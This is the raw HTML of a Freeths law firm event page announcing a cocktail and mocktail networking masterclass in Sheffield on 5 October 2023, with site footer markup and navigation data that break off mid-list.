628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Other/INITIATE_-_Bristol_Initiate_2?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="true" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Sheffield Initiate: Cocktail &amp; Mocktail Masterclass</h1></div></div></div></section></div>



<div id="react_Components_RichText_4646BF80068270F2CF220EF920655A8F" class="react_Components_RichText_4646BF80068270F2CF220EF920655A8F"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><h4>We refuse to admit that the summer is over so join us for a blissful evening at Manahatta.</h4>
<p>We will all embark on a journey to becoming cocktail/mocktail making experts whilst networking with our peers and having some nibbles.</p>
<p><strong>Date:</strong> Thursday 5th October 2023<br><strong>Time:</strong> 6:00pm – 9.30pm<br><strong>Venue:</strong> Manahatta, Fountain Precinct, Balm Green, Sheffield, S1 2JA</p>
<hr>
<p>Due to the high interest in our events, we only have a limited amount of space for this event. We kindly ask for a maximum of 3 people per company to sign up.</p>
<p>See you all sipping some cocktails/mocktails!</p></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_37CFD36795FB416B4FEE7293378C5201" class="react_Components_Footer_37CFD36795FB416B4FEE7293378C5201"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='m50symvYtFWkuR0GznIXSg==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_1714CB4956AF0C7072F6113D185BA61D","name":"Components.InnerHeroBanner","props":{"image":{"src":"Website Banner Images/Other/INITIATE_-_Bristol_Initiate_2","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Sheffield Initiate: Cocktail & Mocktail Masterclass","content":"","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":false,"speakerList":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"89054b32-ff89-4858-9144-7d360fa50268","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_4646BF80068270F2CF220EF920655A8F","name":"Components.RichText","props":{"title":"","content":"<h4>We refuse to admit that the summer is over so join us for a blissful evening at Manahatta.</h4>\n<p>We will all embark on a journey to becoming cocktail/mocktail making experts whilst networking with our peers and having some nibbles.</p>\n<p><strong>Date:</strong> Thursday 5th October 2023<br><strong>Time:</strong> 6:00pm – 9.30pm<br><strong>Venue:</strong> Manahatta, Fountain Precinct, Balm Green, Sheffield, S1 2JA</p>\n<hr>\n<p>Due to the high interest in our events, we only have a limited amount of space for this event. We kindly ask for a maximum of 3 people per company to sign up.</p>\n<p>See you all sipping some cocktails/mocktails!</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"32846335-2bc8-4888-badf-753c56e0bd3d","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIQIO946QGD","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_B6B3A0EC735C58BA3600D70EBC637E6B","name":"Components.Header","props":{"accountCta":{"id":"1987652113","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy 